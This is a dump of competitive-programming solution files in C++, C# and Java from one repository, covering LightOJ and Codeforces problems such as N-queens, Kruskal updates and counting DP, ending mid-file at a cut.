"blob_id": "4aa8dcd52cc48cfe94f8408a8000f7fb90b7d845",
"content_id": "606867f907317425a2af5900bbbcfabf820c4867",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4073,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 107,
"path": "/LightOJ/1329.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint get(char c) {\n if(!isalpha(c)) return c-'0';\n if(c=='A') return 1;\n if(c=='T') return 10;\n if(c=='J') return 11;\n if(c=='Q') return 12;\n if(c=='K') return 13;\n}\nunsigned ll dp[14][14][14][14][5];\nunsigned ll go(int one,int two,int three,int four,int last) {\n //debug(one,two,three,four,last);\n if(one+two+three+four==0) return 1;\n unsigned ll res = dp[one][two][three][four][last];\n if(res!=-1) return res;\n res = 0;\n if(last==2&&one) {\n res+=go(one-1,two,three,four,1)*(unsigned ll) (one-1);\n } else if(one) {\n res+=go(one-1,two,three,four,1)*(unsigned ll) (one);\n }\n if(last==3&&two) {\n res+=go(one+1,two-1,three,four,2)*(unsigned ll) (two-1)*2ULL;\n } else if(two) {\n res+=go(one+1,two-1,three,four,2)*(unsigned ll) (two)*2ULL;\n }\n\n if(last==4&&three) {\n res+=go(one,two+1,three-1,four,3)*(unsigned ll) (three-1)*3ULL;\n } else if(three) {\n res+=go(one,two+1,three-1,four,3)*(unsigned ll) (three)*3ULL;\n }\n if(four) res+=go(one,two,three+1,four-1,4)*(unsigned ll) (four)*4ULL;\n return res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test =nxt(); int cs = 1;\n SET(dp);\n while(test--) {\n int n = nxt();\n char c[2]; int oc[14] ={0};\n for(int i =0;i<n;i++) {\n scanf(\"%s\",c);\n oc[get(c[0])]++;\n }\n int mark[5]={0};\n for(int i =1;i<=13;i++) mark[oc[i]]++;\n unsigned ll res= go(mark[1],mark[2],mark[3],mark[4],0);\n printf(\"Case %d: %llu\\n\",cs++,res);\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.30000001192092896,
"alphanum_fraction": 0.3253731429576874,
"avg_line_length": 30.920635223388672,
"blob_id": "e4f46712a973bf748058637a5f46d45fcc1967f7",
"content_id": "9636912603b5c1df5b6810ceb99142a6ed4643cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2010,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 63,
"path": "/Codeforces/Codeforces Round #346 (Div. 2) - 659/659C-Tanya and Toys.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <class T> inline T bigmod(T p,T e,T m){\n ll ret = 1;\n for(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n } return (T)ret;\n}\ninline int nxt(){\n int aaa;\n scanf(\"%d\",&aaa);\n return aaa;\n}\nmap<ll,ll> mp;\nint main()\n{\n ll n,tk;\n cin>>n>>tk;vector<ll> v;\n while(n--){\n ll a;\n scanf(\"%I64d\",&a);\n mp[a]=1;\n }\n ll sum=0,p=1;;\n while(1){\n if(mp[p]){\n p++;\n continue;\n }\n sum+=p;\n if(sum>tk) break;\n v.pb(p);\n p++;\n }\n cout<<v.size()<<endl;\n f(i,0,v.size())\n cout<<v[i]<<\" \";\n cout<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4583137035369873,
"alphanum_fraction": 0.4663212299346924,
"avg_line_length": 22.086956024169922,
"blob_id": "fb231c4655deda924b9a6d374da9ebee70a0fbdb",
"content_id": "9a839b6fede18fdf5e2f8c63ee4f916edb68349e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 2125,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 92,
"path": "/C#/Codeforces Round #653 (Div. 3)/Contest/Contest/TaskC.cs",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Text;\nusing System.Diagnostics;\nusing System.Numerics;\nusing System.Collections.Generic;\nusing System.Linq;\n\nclass Program {\n void Solve(Scanner cin) {\n int n = cin.nextInt();\n string s = cin.next();\n int cnt = 0;\n int notMatch = 0;\n for(int i = 0;i<s.Length;i++) {\n if(s[i]=='(') {\n cnt++;\n } else {\n if (cnt > 0) cnt--;\n else notMatch++;\n }\n }\n notMatch += cnt;\n Console.WriteLine(notMatch / 2);\n }\n public static int Main() {\n Scanner cin = new Scanner();\n Program program = new Program();\n int test = cin.nextInt();\n for (int i = 1; i <= test; i++) {\n program.Solve(cin);\n }\n return 0;\n }\n}\n\n\nclass Scanner {\n string[] s;\n int i;\n\n char[] cs = new char[] { ' ' };\n\n public Scanner() {\n s = new string[0];\n i = 0;\n }\n\n public string next() {\n if (i < s.Length) return s[i++];\n string st = Console.ReadLine();\n while (st == \"\") st = Console.ReadLine();\n s = st.Split(cs, StringSplitOptions.RemoveEmptyEntries);\n if (s.Length == 0) return next();\n i = 0;\n return s[i++];\n }\n\n public int nextInt() {\n return int.Parse(next());\n }\n public int[] ArrayInt(int N, int add = 0) {\n int[] Array = new int[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextInt() + add;\n }\n return Array;\n }\n\n public long nextLong() {\n return long.Parse(next());\n }\n\n public long[] ArrayLong(int N, long add = 0) {\n long[] Array = new long[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextLong() + add;\n }\n return Array;\n }\n\n public double nextDouble() {\n return double.Parse(next());\n }\n\n public double[] ArrayDouble(int N, double add = 0) {\n double[] Array = new double[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextDouble() + add;\n }\n return Array;\n }\n}"
},
{
"alpha_fraction": 0.40320178866386414,
"alphanum_fraction": 0.434847354888916,
"avg_line_length": 38.514705657958984,
"blob_id": "efdabb90bd1fd9fc058e7156db605023748fa78f",
"content_id": "ae6f678996cde05fabb26fb7493df4dd42e8b87b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2686,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 68,
"path": "/Codeforces/Codeforces Beta Round #89 (Div. 2) - 118/118D-Caesar's Legions.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 100000000\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nint n1,n2,k1,k2;\nint dp[12][12][105][105];\nint go(int foot,int horse,int tf,int th){\n if(foot>k1) return 0;\n if(horse>k2) return 0;\n if(tf==n1&&th==n2) return 1;\n\n if(dp[foot][horse][tf][th]!=-1) return dp[foot][horse][tf][th];\n int p=0;\n if(tf<n1)\n p=(p+go(foot+1,0,tf+1,th))%M;\n if(th<n2)\n p=(p+go(0,horse+1,tf,th+1))%M;\n return dp[foot][horse][tf][th]=p;\n}\nint main(){\n SET(dp);\n n1=nxt(),n2=nxt(),k1=nxt(),k2=nxt();\n cout<<go(0,0,0,0)%M<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.40887153148651123,
"alphanum_fraction": 0.43691104650497437,
"avg_line_length": 30.7518253326416,
"blob_id": "26f92c7216acd5c1960dd26b1d180a15f6647dd9",
"content_id": "2968092c1c2484895fc60aae27870b517fccaecb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4351,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 137,
"path": "/LightOJ/1061 - N Queen Again.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<int> v[100];\nvector<int> queen;\nint cnt = 0;\nvector<pii> given;\nbool isValid(int r,int c) {\n for(int i = 0;i<queen.size();i++) {\n if(r==i||c==queen[i]) return false;\n if(r+c==i+queen[i]) return false;\n if(r-c==i-queen[i]) return false;\n }\n return true;\n}\nint Move(int r1,int c1,int r2,int c2) {\n if(r1==r2&&c1==c2) return 0;\n if(r1==r2||c1==c2||r1+c1==r2+c2||r1-c1==r2-c2) return 1;\n return 2;\n}\nvoid go(int pos){\n if(queen.size()==8) {\n v[cnt] = queen;\n cnt++;\n return;\n }\n for(int i =0;i<8;i++) {\n if(isValid(pos,i)) {\n queen.pb(i);\n go(pos+1);\n queen.pop_back();\n }\n }\n\n}\nint dp[9][(1<<9)+2];\nint go(int x,int pos,int mask) {\n if(mask==(1<<8)-1){\n return 0;\n }\n int &res = dp[pos][mask];\n if(res!=-1) return res;\n res = inf;\n for(int i =0;i<given.size();i++) {\n if(ison(mask,i)) continue;\n res = min(res,go(x,pos+1,biton(mask,i))+Move(pos,v[x][pos],given[i].ff,given[i].ss));\n }\n\n return res;\n}\nint main(){\n #ifdef sayed\n freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n go(0);\n\n int test = nxt();\n int cs = 1;\n while(test--) {\n char t[8];\n int n = 8;\n for(int i = 0;i<n;i++) {\n scanf(\"%s\",t);\n for(int j = 0;j<8;j++) {\n if(t[j]=='q') given.pb(make_pair(i,j));\n }\n }\n// printf(\"\\n\");\n// for(int i = 0;i<8;i++) {\n// for(int j = 0;j<8;j++) {\n// if(v[11][i]==j) printf(\"q\");\n// else printf(\".\");\n// }\n// printf(\"\\n\");\n// }\n int res = inf;\n for(int i =0;i<cnt;i++) {\n SET(dp);\n res = min(res,go(i,0,0));\n }\n printf(\"Case %d: %d\\n\",cs++,res);\n\n\n given.clear();\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3986313045024872,
"alphanum_fraction": 0.4248645603656769,
"avg_line_length": 28.72881317138672,
"blob_id": "de90b4999bfe1d4b5f074a07f8c0d6fcfb23ab5e",
"content_id": "8c345dfb55066f4be5f9a4cb454241527fae7b48",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3507,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 118,
"path": "/Codeforces/Codeforces Round #379 (Div. 2) - 734/734C-Anton and Making Potions.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\npll a[N], b[N];\nll ar[N];\nbool cmp(pll x,pll y){\n return x.ss<y.ss;\n}\nint go(int b,int e,int val){\n\n while(b<=e){\n int mid=(b+e)>>1;\n if(a[mid].ss<=val) b=mid+1;\n else e=mid-1;\n }\n return b-1;\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n ll n=lxt(),m=lxt(),k=lxt();\n ll x=lxt(),s=lxt();\n\n for(int i=0;i<m;i++){\n a[i].ff=lxt();\n }\n for(int i=0;i<m;i++){\n a[i].ss=lxt();\n }\n for(int i=0;i<k;i++){\n b[i].ff=lxt();\n }\n for(int i=0;i<k;i++){\n b[i].ss=lxt();\n }\n sort(a,a+m,cmp);\n ar[0]=a[0].ff;\n for(int i=1;i<m;i++) ar[i]=min(ar[i-1],a[i].ff);\n ll ans=n*x; ll portion;\n for(int i=0;i<k;i++){\n if(b[i].ss<=s){\n ll tempk=s-b[i].ss;\n portion=n-b[i].ff;\n int xx =go(0,m-1,tempk);\n if(xx>=0){\n ll mn=ar[xx];\n //cout<<tempk<<\" \"<<portion<<\" \"<<xx<<\" \"<<mn<<endl;\n ans=min(ans,portion*mn);\n }\n ans=min(ans,portion*x);\n }\n\n\n }\n //cout<<ans<<endl;\n int xx=go(0,m-1,s);\n if(xx>=0){\n\n ans=min(ans,n*ar[xx]);\n }\n cout<<ans<<endl;\nreturn 0;\n}\n/*\n20 3 2\n10 99\n2 4 3\n20 10 40\n4 15\n1 1\n*/"
},
{
"alpha_fraction": 0.48737138509750366,
"alphanum_fraction": 0.5107577443122864,
"avg_line_length": 19.188678741455078,
"blob_id": "5f0211cc7a92bb3da6b2c94d766b067ee5524075",
"content_id": "c8ef036df45b03b5e57155493a828d892160f788",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1069,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #326 (Div. 2) - 588/588A-Duff and Meat.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint ar[100000 + 5], br[100000 + 5];\nint main()\n{\n int n, sum, mini, result;\n cin >> n;\n f(i, 0, n)\n {\n cin >> ar[i] >> br[i];\n }\n mini = br[0];\n result = ar[0] * br[0];\n sum = 0;\n f(i, 1, n)\n {\n mini = min(br[i], mini);\n while (br[i]>mini)\n {\n mini = min(br[i], mini);\n result += ar[i] * mini;\n i++;\n }\n \n result += ar[i] * br[i];\n mini = min(br[i], mini);\n }\n cout << result << endl;\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4147478938102722,
"alphanum_fraction": 0.4401049315929413,
"avg_line_length": 31.046728134155273,
"blob_id": "8b9cc722e08b542618d273f23427866abca3b03a",
"content_id": "1ddac64b85ed5de35fccbde632b41273dadbe14d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3431,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 107,
"path": "/LightOJ/1123 - Trail Maintenance.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nstruct E{\n int u,v,de;\n}e[50000];\n\nint pre[205];\nint vis[205][205];\nint cnt,n,w;\n\nint Find(int x){\n return pre[x]==x?x:pre[x]=Find(pre[x]);\n}\n\nvoid Union(int x,int y){\n int fx=Find(x);\n int fy=Find(y);\n if(fx!=fy) pre[fx]=fy;\n}\n\nbool cmp(struct E a,struct E b){\n return a.de<b.de;\n}\n\nint kruskal(){\n for(int i=1;i<=n;i++) pre[i]=i;\n int tmp=0;\n int conn=0;\n int ans=0;\n for(int i=0;i<cnt;i++){\n int a=Find(e[i].u);\n int b=Find(e[i].v);\n if(a==b){\n tmp=i;\n continue;\n }\n conn++;\n pre[a]=b;\n ans+=e[i].de;\n }\n if(tmp!=0) e[tmp]=e[--cnt];\n if(conn!=n-1) return -1;\n return ans;\n}\nint main(){\n int kase=0;\n int t = nxt();\n while(t--){\n kase++;\n scanf(\"%d%d\",&n,&w);\n cnt=0;\n printf(\"Case %d:\\n\",kase);\n for(int i=0;i<w;i++){\n scanf(\"%d%d%d\",&e[cnt].u,&e[cnt].v,&e[cnt].de);\n cnt++;\n sort(e,e+cnt,cmp);\n printf(\"%d\\n\",kruskal());\n }\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.3583710491657257,
"alphanum_fraction": 0.39004525542259216,
"avg_line_length": 25.975608825683594,
"blob_id": "80b3edbd3037fb39dc97a93be5ae29cbf51bc1e9",
"content_id": "4612efc597c160102a33281afc0b336625da9f31",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1105,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 41,
"path": "/Codeforces/Codeforces Round #364 (Div. 2) - 701/701C-They Are Everywhere.java",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "import java.util.*;\n\npublic class Main {\n public static void main(String[] args) {\n Scanner in =new Scanner(System.in);\n int n=in.nextInt();\n String s=in.next();\n int ar []=new int[200]; for(int i=0;i<200;i++) ar[i]=0;\n int j=0;\n int res=999999999;\n int total=0;\n for(int i=0;i<s.length();i++){\n if(ar[s.charAt(i)]==0) total++;\n ar[s.charAt(i)]=1;\n }\n \n for(int i=0;i<200;i++) ar[i]=0;\n int temp=0;\n for(int i=0;i<s.length();i++){\n if(ar[s.charAt(i)]==0) temp++;\n ar[s.charAt(i)]++;\n int flag=0;\n while(temp>=total){\n flag=1;\n if(ar[s.charAt(j)]==1)\n temp--;\n ar[s.charAt(j)]--;\n j++;\n }\n if(flag==1){\n j--;\n temp++;\n ar[s.charAt(j)]++;\n }\n // System.out.println(total);\n if(temp==total) res=Math.min(res, i-j+1);\n }\n System.out.println(res);\n }\n \n}"
},
{
"alpha_fraction": 0.438470721244812,
"alphanum_fraction": 0.4609717130661011,
"avg_line_length": 29.799999237060547,
"blob_id": "cebd7465e9f62503df5c08e29b9ccffd0dba10bf",
"content_id": "ff55585555ff621b6cfa81b7d98194854ae8dbaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5022,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 160,
"path": "/Codeforces/Educational Codeforces Round 31/F. Anti-Palindromize.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\r\n#include <bits/stdc++.h>\r\n#define ll long long int\r\n#define FOR(x,y,z) for(int x=y;x<z;x++)\r\n#define pii pair<int,int>\r\n#define pll pair<ll,ll>\r\n#define CLR(a) memset(a,0,sizeof(a))\r\n#define SET(a) memset(a,-1,sizeof(a))\r\n#define N 1000010\r\n#define M 1000000007\r\n#define pi acos(-1.0)\r\n#define ff first\r\n#define ss second\r\n#define pb push_back\r\n#define inf (1e9)+1000\r\n#define eps 1e-9\r\n#define ALL(x) x.begin(),x.end()\r\nusing namespace std;\r\nint dx[]={0,0,1,-1,-1,-1,1,1};\r\nint dy[]={1,-1,0,0,-1,1,1,-1};\r\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\r\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\r\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\r\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\r\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\r\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\r\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\r\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\r\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\r\nfor(; e > 0; e >>= 1){\r\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\r\n} return (T)ret;}\r\n#ifdef sayed\r\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\r\n template < typename Arg1 >\r\n void __f(const char* name, Arg1&& arg1){\r\n cerr << name << \" is \" << arg1 << std::endl;\r\n }\r\n template < typename Arg1, typename... Args>\r\n void __f(const char* names, Arg1&& arg1, Args&&... args){\r\n const char* comma = strchr(names+1, ',');\r\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\r\n __f(comma+1, args...);\r\n }\r\n#else\r\n #define debug(...)\r\n#endif\r\n///******************************************START******************************************\r\nint ar[N];\r\nvector<char> v;\r\nint mark[500];\r\n\r\nconst ll INF=(ll)1<<60;\r\nstruct Edge{\n\tll 